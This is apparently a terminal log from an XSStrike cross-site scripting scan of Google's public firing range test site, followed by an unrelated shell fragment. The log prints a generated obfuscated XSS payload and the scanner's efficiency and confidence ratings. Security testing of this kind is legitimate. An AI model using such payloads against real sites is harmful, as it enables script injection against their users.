 python3: can't open file '/root/Desktop/XSStrike/commix/xsstrike.py': [Errno 2] No such file or directory
(env) root@kali:~/Desktop/XSStrike/commix# cd ..
(env) root@kali:~/Desktop/XSStrike# python3 xsstrike.py -u "https://public-firing-range.appspot.com/reverseclickjacking/singlepage/ParameterInQuery/OtherParameter/?q=%26callback%3Durc_bu
tton.click%23"
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: q
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 6168
------------------------------------------------------------
[+] Payload: ></scRiPT/><a/+/oNPOiNteRENtER%0a=%0a[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 11
[?] Would you like to continue scanning? [y/N]
max...
semchuk2@ada:~$ whoami && date
semchuk2
Fri 04 Jun 2021 06:15:58 PM PDT
semchuk2@ada:~$